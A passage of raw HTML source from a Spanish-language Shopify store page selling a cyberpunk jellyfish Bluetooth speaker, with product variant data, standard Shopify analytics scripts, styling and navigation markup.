Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk","vendor":"kilmargo","id":"9496914460978","untranslatedTitle":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk","url":"\/products\/altavoz","type":"ACCESORIOS PARA ELECTRÓNICA"},"id":"48972699730226","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772"},"sku":"LC30243632JUS","title":"Naranja \/ COMPRA 1","untranslatedTitle":"Naranja \/ COMPRA 1"},{"price":{"amount":103.0,"currencyCode":"USD"},"product":{"title":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk","vendor":"kilmargo","id":"9496914460978","untranslatedTitle":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk","url":"\/products\/altavoz","type":"ACCESORIOS PARA ELECTRÓNICA"},"id":"48972699762994","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772"},"sku":"LC30243632JUS*2","title":"Naranja \/ COMPRA 2","untranslatedTitle":"Naranja \/ COMPRA 2"},{"price":{"amount":72.0,"currencyCode":"USD"},"product":{"title":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk","vendor":"kilmargo","id":"9496914460978","untranslatedTitle":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk","url":"\/products\/altavoz","type":"ACCESORIOS PARA ELECTRÓNICA"},"id":"48972699795762","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/files\/3_e285d622-9c4d-46c0-add9-824aa0d5d113.jpg?v=1719651772"},"sku":"LC30243632HEI","title":"Negro \/ COMPRA 1","untranslatedTitle":"Negro \/ COMPRA 1"},{"price":{"amount":103.0,"currencyCode":"USD"},"product":{"title":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk","vendor":"kilmargo","id":"9496914460978","untranslatedTitle":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk","url":"\/products\/altavoz","type":"ACCESORIOS PARA ELECTRÓNICA"},"id":"48972699828530","image":{"src":"\/\/kilmargo.com\/cdn\/shop\/files\/1_4d8c8888-7d74-4eea-96aa-c405159a5ef5.jpg?v=1719651772"},"sku":"LC30243632HEI*2","title":"Negro \/ COMPRA 2","untranslatedTitle":"Negro \/ COMPRA 2"}],"purchasingCompany":null},},"https://kilmargo.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"74606838066","storefrontBaseUrl":"https:\/\/kilmargo.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":72.0,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk\",\"vendor\":\"kilmargo\",\"id\":\"9496914460978\",\"untranslatedTitle\":\"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk\",\"url\":\"\/products\/altavoz\",\"type\":\"ACCESORIOS PARA ELECTRÓNICA\"},\"id\":\"48972699730226\",\"image\":{\"src\":\"\/\/kilmargo.com\/cdn\/shop\/files\/4_a14a5b74-b475-4d7f-9053-3111f5e04ddb.jpg?v=1719651772\"},\"sku\":\"LC30243632JUS\",\"title\":\"Naranja \/ COMPRA 1\",\"untranslatedTitle\":\"Naranja \/ COMPRA 1\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":9496914460978,"gid":"gid:\/\/shopify\/Product\/9496914460978","vendor":"kilmargo","type":"ACCESORIOS PARA ELECTRÓNICA","handle":"altavoz","variants":[{"id":48972699730226,"price":7200,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 1","public_title":"Naranja \/ COMPRA 1","sku":"LC30243632JUS"},{"id":48972699762994,"price":10300,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 2","public_title":"Naranja \/ COMPRA 2","sku":"LC30243632JUS*2"},{"id":48972699795762,"price":7200,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 1","public_title":"Negro \/ COMPRA 1","sku":"LC30243632HEI"},{"id":48972699828530,"price":10300,"name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Negro \/ COMPRA 2","public_title":"Negro \/ COMPRA 2","sku":"LC30243632HEI*2"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":9496914460978,"requestId":"9e13f8e4-1c02-49b8-8f5b-0d5bba52b464-1769111045"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 74606838066,
      theme_id: 182626910514,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//kilmargo.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//kilmargo.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//kilmargo.com/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":74606838066,"isMerchantRequest":null,"themeId":182626910514,"themeCityHash":"1419403491237614467","contentLanguage":"es","currency":"USD","eventMetadataId":"5d6d84d5-da71-4ef1-9f3d-1b541c1a60c0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":9496914460978,"requestId":"9e13f8e4-1c02-49b8-8f5b-0d5bba52b464-1769111045","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":48972699730226,"productId":9496914460978,"productGid":"gid:\/\/shopify\/Product\/9496914460978","name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 1","price":"72.00","sku":"LC30243632JUS","brand":"kilmargo","variant":"Naranja \/ COMPRA 1","category":"ACCESORIOS PARA ELECTRÓNICA","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":48972699730226,"productId":9496914460978,"productGid":"gid:\/\/shopify\/Product\/9496914460978","name":"✨ Envío Gratuito ✨ Altavoz Bluetooth Medusa Mecánica Cyberpunk - Naranja \/ COMPRA 1","price":"72.00","sku":"LC30243632JUS","brand":"kilmargo","variant":"Naranja \/ COMPRA 1","category":"ACCESORIOS PARA ELECTRÓNICA","nonInteraction":true,"remote":false,"referer":"https:\/\/kilmargo.com\/products\/altavoz"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//kilmargo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://kilmargo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="74606838066"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="182626910514"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://kilmargo.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a><div class="customer_header" style="position: sticky;top:0;left:0;z-index:99;">
      <div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Envío gratis a partir de $50 USD
</p></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Anuncio" ><p class="announcement-bar__message h5">
                    Bienvenido a Kilmargo
</p></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#323232
}
.announcement-bar p {
  color: #FFFFFF
}

}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
      <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-list-menu.css?v=114114031882565059261767521806" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-search.css?v=26167689376915484241767521806" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-menu-drawer.css?v=9739572204330307811767521806" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-cart-notification.css?v=119852831333870967341767521806" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-cart-items.css?v=21962527557206098771767521806" media="print" onload="this.media='all'"><link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-price.css?v=45105991526898652421767521806" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//kilmargo.com/cdn/shop/t/18/assets/component-loading-overlay.css?v=167310470843593579841767521806" media="print" onload="this.media='all'"><noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-list-menu.css?v=114114031882565059261767521806" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-search.css?v=26167689376915484241767521806" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-menu-drawer.css?v=9739572204330307811767521806" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-cart-notification.css?v=119852831333870967341767521806" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kilmargo.com/cdn/shop/t/18/assets/component-cart-items.css?v=21962527557206098771767521806" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#323232
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }

  .cart-count-bubble{
    background-color:  #ed1a24;
    color: #ffffff;
  }</style><script src="//kilmargo.com/cdn/shop/t/18/assets/details-disclosure.js?v=153497636716254413831767521806" defer="defer"></script>
<script src="//kilmargo.com/cdn/shop/t/18/assets/details-modal.js?v=168894189220787287041767521806" defer="defer"></script>
<script src="//kilmargo.com/cdn/shop/t/18/assets/cart-notification.js?v=31179948596492670111767521806" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<div class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Búsqueda" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Búsqueda</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Inicio
                          </a></li><li><a href="/collections/venta-caliente" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Venta caliente
                          </a></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Catálogo
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Catálogo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Catálogo
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/salud-belleza" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Salud &amp; Belleza
                                        </a></li><li><a href="/collections/ropa-y-accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Ropa y Accesorios
                                        </a></li><li><a href="/collections/herramientas-y-gadgets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Herramientas y Gadgets
                                        </a></li><li><a href="/collections/electronica-y-accesorios" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Electrónica y Accesorios
                                        </a></li><li><a href="/collections/accesorios-para-el-coche" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Accesorios Para el Coche
                                        </a></li><li><a href="/collections/articulos-para-el-hogar-y-cocina" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Artículos Para el Hogar y Cocina
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/74606838066/account?locale=es&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878" alt="kilmargo" srcset="//kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878&amp;width=50 50w, //kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878&amp;width=100 100w, //kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878&amp;width=150 150w, //kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878&amp;width=200 200w, //kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878&amp;width=250 250w, //kilmargo.com/cdn/shop/files/logo_6b763524-eafd-4636-a9b7-010aa2b54bd8.png?v=1741399878&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Inicio</span>
                  </a></li><li><a href="/collections/venta-caliente" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Venta caliente</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-3">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Catálogo</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-3" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/salud-belleza" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Salud &amp; Belleza
                              </a></li><li><a href="/collections/ropa-y-accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Ropa y Accesorios
                              </a></li><li><a href="/collections/herramientas-y-gadgets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Herramientas y Gadgets
                              </a></li><li><a href="/collections/electronica-y-accesorios" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Electrónica y Accesorios
                              </a></li><li><a href="/collections/accesorios-para-el-coche" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Accesorios Para el Coche
                              </a></li><li><a href="/collections/articulos-para-el-hogar-y-cocina" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Artículos Para el Hogar y Cocina
                              </a></li></ul>
                    </details>
                  </header-menu></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Búsqueda"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Búsqueda</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Búsqueda">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/74606838066/account?locale=es&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
